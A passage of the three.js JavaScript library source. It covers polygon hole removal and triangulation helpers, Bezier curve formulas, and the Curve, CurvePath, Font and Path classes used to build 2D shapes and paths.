					if ( ( perpSeg2 < 0 ) || ( perpSeg2 > limit ) ) 		return [];

				} else {

					if ( ( perpSeg1 > 0 ) || ( perpSeg1 < limit ) ) 		return [];
					perpSeg2 = seg2dy * seg1seg2dx - seg2dx * seg1seg2dy;
					if ( ( perpSeg2 > 0 ) || ( perpSeg2 < limit ) ) 		return [];

				}

				// i.e. to reduce rounding errors
				// intersection at endpoint of segment#1?
				if ( perpSeg2 === 0 ) {

					if ( ( inExcludeAdjacentSegs ) &&
						 ( ( perpSeg1 === 0 ) || ( perpSeg1 === limit ) ) )		return [];
					return [ inSeg1Pt1 ];

				}
				if ( perpSeg2 === limit ) {

					if ( ( inExcludeAdjacentSegs ) &&
						 ( ( perpSeg1 === 0 ) || ( perpSeg1 === limit ) ) )		return [];
					return [ inSeg1Pt2 ];

				}
				// intersection at endpoint of segment#2?
				if ( perpSeg1 === 0 )		return [ inSeg2Pt1 ];
				if ( perpSeg1 === limit )	return [ inSeg2Pt2 ];

				// return real intersection point
				var factorSeg1 = perpSeg2 / limit;
				return	[ { x: inSeg1Pt1.x + factorSeg1 * seg1dx,
							y: inSeg1Pt1.y + factorSeg1 * seg1dy } ];

			} else {

				// parallel or collinear
				if ( ( perpSeg1 !== 0 ) ||
					 ( seg2dy * seg1seg2dx !== seg2dx * seg1seg2dy ) ) 			return [];

				// they are collinear or degenerate
				var seg1Pt = ( ( seg1dx === 0 ) && ( seg1dy === 0 ) );	// segment1 is just a point?
				var seg2Pt = ( ( seg2dx === 0 ) && ( seg2dy === 0 ) );	// segment2 is just a point?
				// both segments are points
				if ( seg1Pt && seg2Pt ) {

					if ( ( inSeg1Pt1.x !== inSeg2Pt1.x ) ||
						 ( inSeg1Pt1.y !== inSeg2Pt1.y ) )		return [];	// they are distinct  points
					return [ inSeg1Pt1 ];                 						// they are the same point

				}
				// segment#1  is a single point
				if ( seg1Pt ) {

					if ( ! point_in_segment_2D_colin( inSeg2Pt1, inSeg2Pt2, inSeg1Pt1 ) )		return [];		// but not in segment#2
					return [ inSeg1Pt1 ];

				}
				// segment#2  is a single point
				if ( seg2Pt ) {

					if ( ! point_in_segment_2D_colin( inSeg1Pt1, inSeg1Pt2, inSeg2Pt1 ) )		return [];		// but not in segment#1
					return [ inSeg2Pt1 ];

				}

				// they are collinear segments, which might overlap
				var seg1min, seg1max, seg1minVal, seg1maxVal;
				var seg2min, seg2max, seg2minVal, seg2maxVal;
				if ( seg1dx !== 0 ) {

					// the segments are NOT on a vertical line
					if ( inSeg1Pt1.x < inSeg1Pt2.x ) {

						seg1min = inSeg1Pt1; seg1minVal = inSeg1Pt1.x;
						seg1max = inSeg1Pt2; seg1maxVal = inSeg1Pt2.x;

					} else {

						seg1min = inSeg1Pt2; seg1minVal = inSeg1Pt2.x;
						seg1max = inSeg1Pt1; seg1maxVal = inSeg1Pt1.x;

					}
					if ( inSeg2Pt1.x < inSeg2Pt2.x ) {

						seg2min = inSeg2Pt1; seg2minVal = inSeg2Pt1.x;
						seg2max = inSeg2Pt2; seg2maxVal = inSeg2Pt2.x;

					} else {

						seg2min = inSeg2Pt2; seg2minVal = inSeg2Pt2.x;
						seg2max = inSeg2Pt1; seg2maxVal = inSeg2Pt1.x;

					}

				} else {

					// the segments are on a vertical line
					if ( inSeg1Pt1.y < inSeg1Pt2.y ) {

						seg1min = inSeg1Pt1; seg1minVal = inSeg1Pt1.y;
						seg1max = inSeg1Pt2; seg1maxVal = inSeg1Pt2.y;

					} else {

						seg1min = inSeg1Pt2; seg1minVal = inSeg1Pt2.y;
						seg1max = inSeg1Pt1; seg1maxVal = inSeg1Pt1.y;

					}
					if ( inSeg2Pt1.y < inSeg2Pt2.y ) {

						seg2min = inSeg2Pt1; seg2minVal = inSeg2Pt1.y;
						seg2max = inSeg2Pt2; seg2maxVal = inSeg2Pt2.y;

					} else {

						seg2min = inSeg2Pt2; seg2minVal = inSeg2Pt2.y;
						seg2max = inSeg2Pt1; seg2maxVal = inSeg2Pt1.y;

					}

				}
				if ( seg1minVal <= seg2minVal ) {

					if ( seg1maxVal <  seg2minVal )	return [];
					if ( seg1maxVal === seg2minVal )	{

						if ( inExcludeAdjacentSegs )		return [];
						return [ seg2min ];

					}
					if ( seg1maxVal <= seg2maxVal )	return [ seg2min, seg1max ];
					return	[ seg2min, seg2max ];

				} else {

					if ( seg1minVal >  seg2maxVal )	return [];
					if ( seg1minVal === seg2maxVal )	{

						if ( inExcludeAdjacentSegs )		return [];
						return [ seg1min ];

					}
					if ( seg1maxVal <= seg2maxVal )	return [ seg1min, seg1max ];
					return	[ seg1min, seg2max ];

				}

			}

		}

		function isPointInsideAngle( inVertex, inLegFromPt, inLegToPt, inOtherPt ) {

			// The order of legs is important

			// translation of all points, so that Vertex is at (0,0)
			var legFromPtX	= inLegFromPt.x - inVertex.x,  legFromPtY	= inLegFromPt.y - inVertex.y;
			var legToPtX	= inLegToPt.x	- inVertex.x,  legToPtY		= inLegToPt.y	- inVertex.y;
			var otherPtX	= inOtherPt.x	- inVertex.x,  otherPtY		= inOtherPt.y	- inVertex.y;

			// main angle >0: < 180 deg.; 0: 180 deg.; <0: > 180 deg.
			var from2toAngle	= legFromPtX * legToPtY - legFromPtY * legToPtX;
			var from2otherAngle	= legFromPtX * otherPtY - legFromPtY * otherPtX;

			if ( Math.abs( from2toAngle ) > Number.EPSILON ) {

				// angle != 180 deg.

				var other2toAngle		= otherPtX * legToPtY - otherPtY * legToPtX;
				// console.log( "from2to: " + from2toAngle + ", from2other: " + from2otherAngle + ", other2to: " + other2toAngle );

				if ( from2toAngle > 0 ) {

					// main angle < 180 deg.
					return	( ( from2otherAngle >= 0 ) && ( other2toAngle >= 0 ) );

				} else {

					// main angle > 180 deg.
					return	( ( from2otherAngle >= 0 ) || ( other2toAngle >= 0 ) );

				}

			} else {

				// angle == 180 deg.
				// console.log( "from2to: 180 deg., from2other: " + from2otherAngle  );
				return	( from2otherAngle > 0 );

			}

		}


		function removeHoles( contour, holes ) {

			var shape = contour.concat(); // work on this shape
			var hole;

			function isCutLineInsideAngles( inShapeIdx, inHoleIdx ) {

				// Check if hole point lies within angle around shape point
				var lastShapeIdx = shape.length - 1;

				var prevShapeIdx = inShapeIdx - 1;
				if ( prevShapeIdx < 0 )			prevShapeIdx = lastShapeIdx;

				var nextShapeIdx = inShapeIdx + 1;
				if ( nextShapeIdx > lastShapeIdx )	nextShapeIdx = 0;

				var insideAngle = isPointInsideAngle( shape[ inShapeIdx ], shape[ prevShapeIdx ], shape[ nextShapeIdx ], hole[ inHoleIdx ] );
				if ( ! insideAngle ) {

					// console.log( "Vertex (Shape): " + inShapeIdx + ", Point: " + hole[inHoleIdx].x + "/" + hole[inHoleIdx].y );
					return	false;

				}

				// Check if shape point lies within angle around hole point
				var lastHoleIdx = hole.length - 1;

				var prevHoleIdx = inHoleIdx - 1;
				if ( prevHoleIdx < 0 )			prevHoleIdx = lastHoleIdx;

				var nextHoleIdx = inHoleIdx + 1;
				if ( nextHoleIdx > lastHoleIdx )	nextHoleIdx = 0;

				insideAngle = isPointInsideAngle( hole[ inHoleIdx ], hole[ prevHoleIdx ], hole[ nextHoleIdx ], shape[ inShapeIdx ] );
				if ( ! insideAngle ) {

					// console.log( "Vertex (Hole): " + inHoleIdx + ", Point: " + shape[inShapeIdx].x + "/" + shape[inShapeIdx].y );
					return	false;

				}

				return	true;

			}

			function intersectsShapeEdge( inShapePt, inHolePt ) {

				// checks for intersections with shape edges
				var sIdx, nextIdx, intersection;
				for ( sIdx = 0; sIdx < shape.length; sIdx ++ ) {

					nextIdx = sIdx + 1; nextIdx %= shape.length;
					intersection = intersect_segments_2D( inShapePt, inHolePt, shape[ sIdx ], shape[ nextIdx ], true );
					if ( intersection.length > 0 )		return	true;

				}

				return	false;

			}

			var indepHoles = [];

			function intersectsHoleEdge( inShapePt, inHolePt ) {

				// checks for intersections with hole edges
				var ihIdx, chkHole,
					hIdx, nextIdx, intersection;
				for ( ihIdx = 0; ihIdx < indepHoles.length; ihIdx ++ ) {

					chkHole = holes[ indepHoles[ ihIdx ]];
					for ( hIdx = 0; hIdx < chkHole.length; hIdx ++ ) {

						nextIdx = hIdx + 1; nextIdx %= chkHole.length;
						intersection = intersect_segments_2D( inShapePt, inHolePt, chkHole[ hIdx ], chkHole[ nextIdx ], true );
						if ( intersection.length > 0 )		return	true;

					}

				}
				return	false;

			}

			var holeIndex, shapeIndex,
				shapePt, holePt,
				holeIdx, cutKey, failedCuts = [],
				tmpShape1, tmpShape2,
				tmpHole1, tmpHole2;

			for ( var h = 0, hl = holes.length; h < hl; h ++ ) {

				indepHoles.push( h );

			}

			var minShapeIndex = 0;
			var counter = indepHoles.length * 2;
			while ( indepHoles.length > 0 ) {

				counter --;
				if ( counter < 0 ) {

					console.log( "Infinite Loop! Holes left:" + indepHoles.length + ", Probably Hole outside Shape!" );
					break;

				}

				// search for shape-vertex and hole-vertex,
				// which can be connected without intersections
				for ( shapeIndex = minShapeIndex; shapeIndex < shape.length; shapeIndex ++ ) {

					shapePt = shape[ shapeIndex ];
					holeIndex	= - 1;

					// search for hole which can be reached without intersections
					for ( var h = 0; h < indepHoles.length; h ++ ) {

						holeIdx = indepHoles[ h ];

						// prevent multiple checks
						cutKey = shapePt.x + ":" + shapePt.y + ":" + holeIdx;
						if ( failedCuts[ cutKey ] !== undefined )			continue;

						hole = holes[ holeIdx ];
						for ( var h2 = 0; h2 < hole.length; h2 ++ ) {

							holePt = hole[ h2 ];
							if ( ! isCutLineInsideAngles( shapeIndex, h2 ) )		continue;
							if ( intersectsShapeEdge( shapePt, holePt ) )		continue;
							if ( intersectsHoleEdge( shapePt, holePt ) )		continue;

							holeIndex = h2;
							indepHoles.splice( h, 1 );

							tmpShape1 = shape.slice( 0, shapeIndex + 1 );
							tmpShape2 = shape.slice( shapeIndex );
							tmpHole1 = hole.slice( holeIndex );
							tmpHole2 = hole.slice( 0, holeIndex + 1 );

							shape = tmpShape1.concat( tmpHole1 ).concat( tmpHole2 ).concat( tmpShape2 );

							minShapeIndex = shapeIndex;

							// Debug only, to show the selected cuts
							// glob_CutLines.push( [ shapePt, holePt ] );

							break;

						}
						if ( holeIndex >= 0 )	break;		// hole-vertex found

						failedCuts[ cutKey ] = true;			// remember failure

					}
					if ( holeIndex >= 0 )	break;		// hole-vertex found

				}

			}

			return shape; 			/* shape with no holes */

		}


		var i, il, f, face,
			key, index,
			allPointsMap = {};

		// To maintain reference to old shape, one must match coordinates, or offset the indices from original arrays. It's probably easier to do the first.

		var allpoints = contour.concat();

		for ( var h = 0, hl = holes.length; h < hl; h ++ ) {

			Array.prototype.push.apply( allpoints, holes[ h ] );

		}

		//console.log( "allpoints",allpoints, allpoints.length );

		// prepare all points map

		for ( i = 0, il = allpoints.length; i < il; i ++ ) {

			key = allpoints[ i ].x + ":" + allpoints[ i ].y;

			if ( allPointsMap[ key ] !== undefined ) {

				console.warn( "THREE.Shape: Duplicate point", key );

			}

			allPointsMap[ key ] = i;

		}

		// remove holes by cutting paths to holes and adding them to the shape
		var shapeWithoutHoles = removeHoles( contour, holes );

		var triangles = THREE.ShapeUtils.triangulate( shapeWithoutHoles, false ); // True returns indices for points of spooled shape
		//console.log( "triangles",triangles, triangles.length );

		// check all face vertices against all points map

		for ( i = 0, il = triangles.length; i < il; i ++ ) {

			face = triangles[ i ];

			for ( f = 0; f < 3; f ++ ) {

				key = face[ f ].x + ":" + face[ f ].y;

				index = allPointsMap[ key ];

				if ( index !== undefined ) {

					face[ f ] = index;

				}

			}

		}

		return triangles.concat();

	},

	isClockWise: function ( pts ) {

		return THREE.ShapeUtils.area( pts ) < 0;

	},

	// Bezier Curves formulas obtained from
	// http://en.wikipedia.org/wiki/B%C3%A9zier_curve

	// Quad Bezier Functions

	b2: ( function () {

		function b2p0( t, p ) {

			var k = 1 - t;
			return k * k * p;

		}

		function b2p1( t, p ) {

			return 2 * ( 1 - t ) * t * p;

		}

		function b2p2( t, p ) {

			return t * t * p;

		}

		return function ( t, p0, p1, p2 ) {

			return b2p0( t, p0 ) + b2p1( t, p1 ) + b2p2( t, p2 );

		};

	} )(),

	// Cubic Bezier Functions

	b3: ( function () {

		function b3p0( t, p ) {

			var k = 1 - t;
			return k * k * k * p;

		}

		function b3p1( t, p ) {

			var k = 1 - t;
			return 3 * k * k * t * p;

		}

		function b3p2( t, p ) {

			var k = 1 - t;
			return 3 * k * t * t * p;

		}

		function b3p3( t, p ) {

			return t * t * t * p;

		}

		return function ( t, p0, p1, p2, p3 ) {

			return b3p0( t, p0 ) + b3p1( t, p1 ) + b3p2( t, p2 ) + b3p3( t, p3 );

		};

	} )()

};

// File:src/extras/core/Curve.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * Extensible curve object
 *
 * Some common of Curve methods
 * .getPoint(t), getTangent(t)
 * .getPointAt(u), getTagentAt(u)
 * .getPoints(), .getSpacedPoints()
 * .getLength()
 * .updateArcLengths()
 *
 * This following classes subclasses THREE.Curve:
 *
 * -- 2d classes --
 * THREE.LineCurve
 * THREE.QuadraticBezierCurve
 * THREE.CubicBezierCurve
 * THREE.SplineCurve
 * THREE.ArcCurve
 * THREE.EllipseCurve
 *
 * -- 3d classes --
 * THREE.LineCurve3
 * THREE.QuadraticBezierCurve3
 * THREE.CubicBezierCurve3
 * THREE.SplineCurve3
 * THREE.ClosedSplineCurve3
 *
 * A series of curves can be represented as a THREE.CurvePath
 *
 **/

/**************************************************************
 *	Abstract Curve base class
 **************************************************************/

THREE.Curve = function () {

};

THREE.Curve.prototype = {

	constructor: THREE.Curve,

	// Virtual base class method to overwrite and implement in subclasses
	//	- t [0 .. 1]

	getPoint: function ( t ) {

		console.warn( "THREE.Curve: Warning, getPoint() not implemented!" );
		return null;

	},

	// Get point at relative position in curve according to arc length
	// - u [0 .. 1]

	getPointAt: function ( u ) {

		var t = this.getUtoTmapping( u );
		return this.getPoint( t );

	},

	// Get sequence of points using getPoint( t )

	getPoints: function ( divisions ) {

		if ( ! divisions ) divisions = 5;

		var d, pts = [];

		for ( d = 0; d <= divisions; d ++ ) {

			pts.push( this.getPoint( d / divisions ) );

		}

		return pts;

	},

	// Get sequence of points using getPointAt( u )

	getSpacedPoints: function ( divisions ) {

		if ( ! divisions ) divisions = 5;

		var d, pts = [];

		for ( d = 0; d <= divisions; d ++ ) {

			pts.push( this.getPointAt( d / divisions ) );

		}

		return pts;

	},

	// Get total curve arc length

	getLength: function () {

		var lengths = this.getLengths();
		return lengths[ lengths.length - 1 ];

	},

	// Get list of cumulative segment lengths

	getLengths: function ( divisions ) {

		if ( ! divisions ) divisions = ( this.__arcLengthDivisions ) ? ( this.__arcLengthDivisions ) : 200;

		if ( this.cacheArcLengths
			&& ( this.cacheArcLengths.length === divisions + 1 )
			&& ! this.needsUpdate ) {

			//console.log( "cached", this.cacheArcLengths );
			return this.cacheArcLengths;

		}

		this.needsUpdate = false;

		var cache = [];
		var current, last = this.getPoint( 0 );
		var p, sum = 0;

		cache.push( 0 );

		for ( p = 1; p <= divisions; p ++ ) {

			current = this.getPoint ( p / divisions );
			sum += current.distanceTo( last );
			cache.push( sum );
			last = current;

		}

		this.cacheArcLengths = cache;

		return cache; // { sums: cache, sum:sum }; Sum is in the last element.

	},

	updateArcLengths: function() {

		this.needsUpdate = true;
		this.getLengths();

	},

	// Given u ( 0 .. 1 ), get a t to find p. This gives you points which are equidistant

	getUtoTmapping: function ( u, distance ) {

		var arcLengths = this.getLengths();

		var i = 0, il = arcLengths.length;

		var targetArcLength; // The targeted u distance value to get

		if ( distance ) {

			targetArcLength = distance;

		} else {

			targetArcLength = u * arcLengths[ il - 1 ];

		}

		//var time = Date.now();

		// binary search for the index with largest value smaller than target u distance

		var low = 0, high = il - 1, comparison;

		while ( low <= high ) {

			i = Math.floor( low + ( high - low ) / 2 ); // less likely to overflow, though probably not issue here, JS doesn't really have integers, all numbers are floats

			comparison = arcLengths[ i ] - targetArcLength;

			if ( comparison < 0 ) {

				low = i + 1;

			} else if ( comparison > 0 ) {

				high = i - 1;

			} else {

				high = i;
				break;

				// DONE

			}

		}

		i = high;

		//console.log('b' , i, low, high, Date.now()- time);

		if ( arcLengths[ i ] === targetArcLength ) {

			var t = i / ( il - 1 );
			return t;

		}

		// we could get finer grain at lengths, or use simple interpolation between two points

		var lengthBefore = arcLengths[ i ];
		var lengthAfter = arcLengths[ i + 1 ];

		var segmentLength = lengthAfter - lengthBefore;

		// determine where we are between the 'before' and 'after' points

		var segmentFraction = ( targetArcLength - lengthBefore ) / segmentLength;

		// add that fractional amount to t

		var t = ( i + segmentFraction ) / ( il - 1 );

		return t;

	},

	// Returns a unit vector tangent at t
	// In case any sub curve does not implement its tangent derivation,
	// 2 points a small delta apart will be used to find its gradient
	// which seems to give a reasonable approximation

	getTangent: function( t ) {

		var delta = 0.0001;
		var t1 = t - delta;
		var t2 = t + delta;

		// Capping in case of danger

		if ( t1 < 0 ) t1 = 0;
		if ( t2 > 1 ) t2 = 1;

		var pt1 = this.getPoint( t1 );
		var pt2 = this.getPoint( t2 );

		var vec = pt2.clone().sub( pt1 );
		return vec.normalize();

	},

	getTangentAt: function ( u ) {

		var t = this.getUtoTmapping( u );
		return this.getTangent( t );

	}

};

// TODO: Transformation for Curves?

/**************************************************************
 *	3D Curves
 **************************************************************/

// A Factory method for creating new curve subclasses

THREE.Curve.create = function ( constructor, getPointFunc ) {

	constructor.prototype = Object.create( THREE.Curve.prototype );
	constructor.prototype.constructor = constructor;
	constructor.prototype.getPoint = getPointFunc;

	return constructor;

};

// File:src/extras/core/CurvePath.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 *
 **/

/**************************************************************
 *	Curved Path - a curve path is simply a array of connected
 *  curves, but retains the api of a curve
 **************************************************************/

THREE.CurvePath = function () {

	this.curves = [];

	this.autoClose = false; // Automatically closes the path

};

THREE.CurvePath.prototype = Object.create( THREE.Curve.prototype );
THREE.CurvePath.prototype.constructor = THREE.CurvePath;

THREE.CurvePath.prototype.add = function ( curve ) {

	this.curves.push( curve );

};

/*
THREE.CurvePath.prototype.checkConnection = function() {
	// TODO
	// If the ending of curve is not connected to the starting
	// or the next curve, then, this is not a real path
};
*/

THREE.CurvePath.prototype.closePath = function() {

	// TODO Test
	// and verify for vector3 (needs to implement equals)
	// Add a line curve if start and end of lines are not connected
	var startPoint = this.curves[ 0 ].getPoint( 0 );
	var endPoint = this.curves[ this.curves.length - 1 ].getPoint( 1 );

	if ( ! startPoint.equals( endPoint ) ) {

		this.curves.push( new THREE.LineCurve( endPoint, startPoint ) );

	}

};

// To get accurate point with reference to
// entire path distance at time t,
// following has to be done:

// 1. Length of each sub path have to be known
// 2. Locate and identify type of curve
// 3. Get t for the curve
// 4. Return curve.getPointAt(t')

THREE.CurvePath.prototype.getPoint = function( t ) {

	var d = t * this.getLength();
	var curveLengths = this.getCurveLengths();
	var i = 0;

	// To think about boundaries points.

	while ( i < curveLengths.length ) {

		if ( curveLengths[ i ] >= d ) {

			var diff = curveLengths[ i ] - d;
			var curve = this.curves[ i ];

			var u = 1 - diff / curve.getLength();

			return curve.getPointAt( u );

		}

		i ++;

	}

	return null;

	// loop where sum != 0, sum > d , sum+1 <d

};

/*
THREE.CurvePath.prototype.getTangent = function( t ) {
};
*/

// We cannot use the default THREE.Curve getPoint() with getLength() because in
// THREE.Curve, getLength() depends on getPoint() but in THREE.CurvePath
// getPoint() depends on getLength

THREE.CurvePath.prototype.getLength = function() {

	var lens = this.getCurveLengths();
	return lens[ lens.length - 1 ];

};

// Compute lengths and cache them
// We cannot overwrite getLengths() because UtoT mapping uses it.

THREE.CurvePath.prototype.getCurveLengths = function() {

	// We use cache values if curves and cache array are same length

	if ( this.cacheLengths && this.cacheLengths.length === this.curves.length ) {

		return this.cacheLengths;

	}

	// Get length of sub-curve
	// Push sums into cached array

	var lengths = [], sums = 0;

	for ( var i = 0, l = this.curves.length; i < l; i ++ ) {

		sums += this.curves[ i ].getLength();
		lengths.push( sums );

	}

	this.cacheLengths = lengths;

	return lengths;

};



/**************************************************************
 *	Create Geometries Helpers
 **************************************************************/

/// Generate geometry from path points (for Line or Points objects)

THREE.CurvePath.prototype.createPointsGeometry = function( divisions ) {

	var pts = this.getPoints( divisions );
	return this.createGeometry( pts );

};

// Generate geometry from equidistant sampling along the path

THREE.CurvePath.prototype.createSpacedPointsGeometry = function( divisions ) {

	var pts = this.getSpacedPoints( divisions );
	return this.createGeometry( pts );

};

THREE.CurvePath.prototype.createGeometry = function( points ) {

	var geometry = new THREE.Geometry();

	for ( var i = 0, l = points.length; i < l; i ++ ) {

		var point = points[ i ];
		geometry.vertices.push( new THREE.Vector3( point.x, point.y, point.z || 0 ) );

	}

	return geometry;

};

// File:src/extras/core/Font.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Font = function ( data ) {

	this.data = data;

};

THREE.Font.prototype = {

	constructor: THREE.Font,

	generateShapes: function ( text, size, divisions ) {

		function createPaths( text ) {

			var chars = String( text ).split( '' );
			var scale = size / data.resolution;
			var offset = 0;

			var paths = [];

			for ( var i = 0; i < chars.length; i ++ ) {

				var ret = createPath( chars[ i ], scale, offset );
				offset += ret.offset;

				paths.push( ret.path );

			}

			return paths;

		}

		function createPath( c, scale, offset ) {

			var glyph = data.glyphs[ c ] || data.glyphs[ '?' ];

			if ( ! glyph ) return;

			var path = new THREE.Path();

			var pts = [], b2 = THREE.ShapeUtils.b2, b3 = THREE.ShapeUtils.b3;
			var x, y, cpx, cpy, cpx0, cpy0, cpx1, cpy1, cpx2, cpy2, laste;

			if ( glyph.o ) {

				var outline = glyph._cachedOutline || ( glyph._cachedOutline = glyph.o.split( ' ' ) );

				for ( var i = 0, l = outline.length; i < l; ) {

					var action = outline[ i ++ ];

					switch ( action ) {

						case 'm': // moveTo

							x = outline[ i ++ ] * scale + offset;
							y = outline[ i ++ ] * scale;

							path.moveTo( x, y );

							break;

						case 'l': // lineTo

							x = outline[ i ++ ] * scale + offset;
							y = outline[ i ++ ] * scale;

							path.lineTo( x, y );

							break;

						case 'q': // quadraticCurveTo

							cpx  = outline[ i ++ ] * scale + offset;
							cpy  = outline[ i ++ ] * scale;
							cpx1 = outline[ i ++ ] * scale + offset;
							cpy1 = outline[ i ++ ] * scale;

							path.quadraticCurveTo( cpx1, cpy1, cpx, cpy );

							laste = pts[ pts.length - 1 ];

							if ( laste ) {

								cpx0 = laste.x;
								cpy0 = laste.y;

								for ( var i2 = 1; i2 <= divisions; i2 ++ ) {

									var t = i2 / divisions;
									b2( t, cpx0, cpx1, cpx );
									b2( t, cpy0, cpy1, cpy );

								}

							}

							break;

						case 'b': // bezierCurveTo

							cpx  = outline[ i ++ ] * scale + offset;
							cpy  = outline[ i ++ ] * scale;
							cpx1 = outline[ i ++ ] * scale + offset;
							cpy1 = outline[ i ++ ] * scale;
							cpx2 = outline[ i ++ ] * scale + offset;
							cpy2 = outline[ i ++ ] * scale;

							path.bezierCurveTo( cpx1, cpy1, cpx2, cpy2, cpx, cpy );

							laste = pts[ pts.length - 1 ];

							if ( laste ) {

								cpx0 = laste.x;
								cpy0 = laste.y;

								for ( var i2 = 1; i2 <= divisions; i2 ++ ) {

									var t = i2 / divisions;
									b3( t, cpx0, cpx1, cpx2, cpx );
									b3( t, cpy0, cpy1, cpy2, cpy );

								}

							}

							break;

					}

				}

			}

			return { offset: glyph.ha * scale, path: path };

		}

		//

		if ( size === undefined ) size = 100;
		if ( divisions === undefined ) divisions = 4;

		var data = this.data;

		var paths = createPaths( text );
		var shapes = [];

		for ( var p = 0, pl = paths.length; p < pl; p ++ ) {

			Array.prototype.push.apply( shapes, paths[ p ].toShapes() );

		}

		return shapes;

	}

};

// File:src/extras/core/Path.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * Creates free form 2d path using series of points, lines or curves.
 *
 **/

THREE.Path = function ( points ) {

	THREE.CurvePath.call( this );

	this.actions = [];

	if ( points ) {

		this.fromPoints( points );

	}

};

THREE.Path.prototype = Object.create( THREE.CurvePath.prototype );
THREE.Path.prototype.constructor = THREE.Path;

// TODO Clean up PATH API

// Create path using straight lines to connect all points
// - vectors: array of Vector2

THREE.Path.prototype.fromPoints = function ( vectors ) {

	this.moveTo( vectors[ 0 ].x, vectors[ 0 ].y );

	for ( var i = 1, l = vectors.length; i < l; i ++ ) {

		this.lineTo( vectors[ i ].x, vectors[ i ].y );

	}

};

// startPath() endPath()?

THREE.Path.prototype.moveTo = function ( x, y ) {

	this.actions.push( { action: 'moveTo', args: [ x, y ] } );

};

THREE.Path.prototype.lineTo = function ( x, y ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var curve = new THREE.LineCurve( new THREE.Vector2( x0, y0 ), new THREE.Vector2( x, y ) );
	this.curves.push( curve );

	this.actions.push( { action: 'lineTo', args: [ x, y ] } );

};

THREE.Path.prototype.quadraticCurveTo = function( aCPx, aCPy, aX, aY ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var curve = new THREE.QuadraticBezierCurve(
		new THREE.Vector2( x0, y0 ),
		new THREE.Vector2( aCPx, aCPy ),
		new THREE.Vector2( aX, aY )
	);

	this.curves.push( curve );

	this.actions.push( { action: 'quadraticCurveTo', args: [ aCPx, aCPy, aX, aY ] } );

};

THREE.Path.prototype.bezierCurveTo = function( aCP1x, aCP1y, aCP2x, aCP2y, aX, aY ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var curve = new THREE.CubicBezierCurve(
		new THREE.Vector2( x0, y0 ),
		new THREE.Vector2( aCP1x, aCP1y ),
		new THREE.Vector2( aCP2x, aCP2y ),
		new THREE.Vector2( aX, aY )
	);

	this.curves.push( curve );

	this.actions.push( { action: 'bezierCurveTo', args: [ aCP1x, aCP1y, aCP2x, aCP2y, aX, aY ] } );

};

THREE.Path.prototype.splineThru = function( pts /*Array of Vector*/ ) {

	var args = Array.prototype.slice.call( arguments );

	var lastargs = this.actions[ this.actions.length - 1 ].args;

	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	var npts = [ new THREE.Vector2( x0, y0 ) ];
	Array.prototype.push.apply( npts, pts );

	var curve = new THREE.SplineCurve( npts );
	this.curves.push( curve );

	this.actions.push( { action: 'splineThru', args: args } );

};

// FUTURE: Change the API or follow canvas API?

THREE.Path.prototype.arc = function ( aX, aY, aRadius, aStartAngle, aEndAngle, aClockwise ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;
	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	this.absarc( aX + x0, aY + y0, aRadius,
		aStartAngle, aEndAngle, aClockwise );

 };

 THREE.Path.prototype.absarc = function ( aX, aY, aRadius, aStartAngle, aEndAngle, aClockwise ) {

	this.absellipse( aX, aY, aRadius, aRadius, aStartAngle, aEndAngle, aClockwise );

 };

THREE.Path.prototype.ellipse = function ( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation ) {

	var lastargs = this.actions[ this.actions.length - 1 ].args;
	var x0 = lastargs[ lastargs.length - 2 ];
	var y0 = lastargs[ lastargs.length - 1 ];

	this.absellipse( aX + x0, aY + y0, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation );

 };


THREE.Path.prototype.absellipse = function ( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation ) {

	var args = [
		aX, aY,
		xRadius, yRadius,
		aStartAngle, aEndAngle,
		aClockwise,
		aRotation || 0 // aRotation is optional.
	];

	var curve = new THREE.EllipseCurve( aX, aY, xRadius, yRadius, aStartAngle, aEndAngle, aClockwise, aRotation );
	this.curves.push( curve );

	var lastPoint = curve.getPoint( 1 );
	args.push( lastPoint.x );
	args.push( lastPoint.y );

	this.actions.push( { action: 'ellipse', args: args } );

 };

THREE.Path.prototype.getSpacedPoints = function ( divisions ) {

	if ( ! divisions ) divisions = 40;

	var points = [];

	for ( var i = 0; i < divisions; i ++ ) {

		points.push( this.getPoint( i / divisions ) );

		//if ( !this.getPoint( i / divisions ) ) throw "DIE";

	}

	if ( this.autoClose ) {

		points.push( points[ 0 ] );

	}

	return points;

};

/* Return an array of vectors based on contour of the path */

THREE.Path.prototype.getPoints = function( divisions ) {

	divisions = divisions || 12;

	var b2 = THREE.ShapeUtils.b2;
	var b3 = THREE.ShapeUtils.b3;

	var points = [];

	var cpx, cpy, cpx2, cpy2, cpx1, cpy1, cpx0, cpy0,
		laste, tx, ty;

	for ( var i = 0, l = this.actions.length; i < l; i ++ ) {

		var item = this.actions[ i ];

		var action = item.action;
		var args = item.args;

		switch ( action ) {

		case 'moveTo':

			points.push( new THREE.Vector2( args[ 0 ], args[ 1 ] ) );

			break;

		case 'lineTo':

			points.push( new THREE.Vector2( args[ 0 ], args[ 1 ] ) );

			break;

		case 'quadraticCurveTo':

			cpx  = args[ 2 ];
			cpy  = args[ 3 ];

			cpx1 = args[ 0 ];
			cpy1 = args[ 1 ];

			if ( points.length > 0 ) {

				laste = points[ points.length - 1 ];

				cpx0 = laste.x;
				cpy0 = laste.y;

			} else {

				laste = this.actions[ i - 1 ].args;

				cpx0 = laste[ laste.length - 2 ];
				cpy0 = laste[ laste.length - 1 ];

			}

			for ( var j = 1; j <= divisions; j ++ ) {

				var t = j / divisions;

